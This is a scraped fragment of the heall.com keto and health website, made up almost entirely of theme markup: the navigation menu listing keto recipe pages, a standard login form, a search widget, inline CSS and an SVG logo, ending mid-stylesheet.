class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14"><a href="https://ketosavor.com/">Home</a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://heall.com/keto-diet/">Keto Diet<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://heall.com/keto-diet/ketosis/">What is Ketosis? The Complete Guide to Achieving Ketosis</a></li><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a title="Keto Egg Fast" href="https://heall.com/keto-diet/egg-fast/">Egg Fast</a></li><li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://heall.com/keto-diet/recipes/">Recipes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a title="Keto Bread Recipes" href="https://heall.com/keto-diet/recipes/bread/">10 Keto Bread Recipes Your Whole Family Will Enjoy</a></li><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a title="Keto Fat Bomb Recipes" href="https://heall.com/keto-diet/recipes/fat-bomb/">29+ Keto Fat Bombs to Satisfy Your Snack Cravings</a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a title="Keto Crockpot Recipes" href="https://heall.com/keto-diet/recipes/crockpot/">33+ Highly Nutritious Keto Crockpot Recipes</a></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a title="Keto Casserole Recipes" href="https://heall.com/keto-diet/recipes/casserole/">35 Highly Nutritious Keto &#038; Low Carb Casserole Recipes to Try</a></li></ul></li><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-423"><a href="https://heall.com/keto-diet/drinks/">Drinks<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://heall.com/keto-diet/drinks/alcohol/">11 Keto Alcohol Drinks to Relax on Friday Nights</a></li></ul></li></ul></li><li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-260"><a href="https://heall.com/category/weight-loss/">Weight loss</a></li><li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-712"><a href="https://heall.com/category/general/">General<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://heall.com/category/general/healthy/">Healthy</a></li><li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://heall.com/category/general/recipes-general/">Recipes</a></li><li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://heall.com/category/general/culinary-travel/">Culinary Travel</a></li><li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://heall.com/category/general/seasonal-cooking/">Seasonal Cooking</a></li><li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://heall.com/category/general/baking-desserts/">Baking &amp; Desserts</a></li><li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1251"><a href="https://heall.com/category/general/nutrition/">Nutrition<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://heall.com/category/general/nutrition/food-facts/">Food Facts</a></li></ul></li></ul></li><li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3311"><a href="https://heall.com/category/health/">Health</a></li><li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://heall.com/category/beauty/">Beauty</a></li><li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://heall.com/category/qa/">Q&amp;A</a></li><li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://heall.com/category/quotes/">Quotes</a></li><li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://heall.com/category/tips/">Tips</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://heall.com/privacy-policy/" rel="privacy-policy">HEALL ONLINE Privacy Policy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://heall.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1_6a4" class="tdc-zone"><div class="tdc_zone tdi_2_c69  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_2_c69{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }</style><div id="tdi_3_16a" class="tdc-row"><div class="vc_row tdi_4_aa5  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_4_aa5,
                .tdi_4_aa5 .tdc-columns{
                    min-height: 0;
                }.tdi_4_aa5,
				.tdi_4_aa5 .tdc-columns{
				    display: block;
				}.tdi_4_aa5 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_aa5,
				.tdi_4_aa5 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_4_aa5 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_aa5{
position:relative;
}
}</style><div class="tdi_3_16a_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_16a_rand_style{
background-color:#e8e8e8 !important;
}
}</style></div><div class="vc_column tdi_6_169  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_6_169{
                    vertical-align: baseline;
                }.tdi_6_169 > .wpb_wrapper,
				.tdi_6_169 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_169 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_169 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_169 > .wpb_wrapper,
				.tdi_6_169 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6_169 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_169 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_169{
padding-top:10px !important;
padding-left:10px !important;
position:relative;
}
}</style><div class="tdi_5_916_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_5_916_rand_style{
background-color:#ffffff !important;
}
}</style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_431 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_431" ><style>/* custom css */
.tdi_7_431{
                    display: inline-block;
                }.tdi_7_431 .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 34px;
					height: 34px;
					line-height:  34px;
                }.tdi_7_431 .tdb-mobile-menu-button{
                    color: #00706c;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-navicon-reorder-bars"></i></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_8_490 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_490" ><style>/* custom css */
.tdi_8_490{
                    display: inline-block;
                }.tdi_8_490 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                }.tdi_8_490 .tdb-header-search-button-mob{
                    color: #00706c;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-square-space"></i></a></div></div><div class="td_block_wrap tdb_header_logo tdi_9_64c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_64c" ><style>/* inline tdc_css att */

.tdi_9_64c{
padding-right:10px !important;
padding-bottom:14px !important;
padding-left:10px !important;
}</style><style>/* custom css */
.tdi_9_64c .tdb-logo-a,
                .tdi_9_64c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_9_64c .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_9_64c .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_9_64c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9_64c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9_64c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_9_64c .tdb-logo-text-title{
                    display: block;
                }.tdi_9_64c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_9_64c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_64c .tdb-logo-svg-wrap{
                    max-width: 120px;
                
                    display: none;
                }.tdi_9_64c .tdb-logo-svg-wrap svg{
                    width: 120px;
                    height: auto;
                }.tdi_9_64c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9_64c .tdb-logo-img{
                    max-width: 100px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://heall.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://heall.com/wp-content/uploads/2019/09/heall-logo.png" src="https://heall.com/wp-content/uploads/2019/09/cropped-heall-logo.png" alt=""  title="" width="500" /></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10_ccc" class="tdc-zone"><div class="tdc_zone tdi_11_153  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_11_153{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_12_63a" class="tdc-row"><div class="vc_row tdi_13_4dc  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_13_4dc,
                .tdi_13_4dc .tdc-columns{
                    min-height: 0;
                }.tdi_13_4dc,
				.tdi_13_4dc .tdc-columns{
				    display: block;
				}.tdi_13_4dc .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_15_231  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_15_231{
                    vertical-align: baseline;
                }.tdi_15_231 > .wpb_wrapper,
				.tdi_15_231 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_231 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_231 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16_c16" class="tdc-zone"><div class="tdc_zone tdi_17_36a  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_17_36a{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }</style><div id="tdi_18_cc9" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19_fa9  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_19_fa9,
                .tdi_19_fa9 .tdc-columns{
                    min-height: 0;
                }.tdi_19_fa9,
				.tdi_19_fa9 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_19_fa9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_19_fa9{
position:relative;
}

.tdi_19_fa9 .td_block_wrap{ text-align:left }</style><div class="tdi_18_cc9_rand_style td-element-style" ><style>.tdi_18_cc9_rand_style{
background-color:#e8e8e8 !important;
}</style></div><div class="vc_column tdi_21_3dc  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_21_3dc{
                    vertical-align: baseline;
                }.tdi_21_3dc > .wpb_wrapper,
				.tdi_21_3dc > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_21_3dc > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21_3dc > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_21_3dc{
padding-top:10px !important;
border-color:rgba(0,0,0,0) !important;
border-style:solid !important;
border-width: 0px 0px 0px 20px !important;
position:relative;
}</style><div class="tdi_20_b6d_rand_style td-element-style" ><style>.tdi_20_b6d_rand_style{
background-color:#ffffff !important;
}</style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_d8a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_d8a" ><style>/* custom css */
.tdi_22_d8a{
                    display: inline-block;
                }.tdi_22_d8a .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 34px;
					height: 34px;
					line-height:  34px;
                }.tdi_22_d8a .tdb-mobile-menu-button{
                    color: #00706c;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-navicon-reorder-bars"></i></a></div></div><div class="td_block_wrap tdb_header_search tdi_23_165 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_165" ><style>/* custom css */
.tdi_23_165 .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #00706c;
                }.tdi_23_165{
                    display: inline-block;
                }.tdi_23_165 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Montserrat !important;
                }.tdi_23_165 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_23_165 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_23_165 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_23_165 .tdb-head-search-form-input,
                .tdi_23_165 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_23_165 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_23_165 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_23_165 .tdb-aj-search-results{
                    padding: 15px;
                
                    border-width: 0px;
                
                    background-color: #e8e8e8;
                }.tdi_23_165 .result-msg{
                    padding: 5px 10px 3px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:8px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_23_165 .tdb-head-search-btn:hover i{
                    color: #4ad0d3;
                }.tdi_23_165 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Montserrat !important;
                }.tdi_23_165 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_23_165 .tdb-search-form-inner{
                    background-color: #00706c;
                }.tdi_23_165 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #00706c;
                
                    font-family:Montserrat !important;
                }.tdi_23_165 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #4ad0d3;
                }.tdi_23_165 .result-msg,
                .tdi_23_165 .result-msg a{
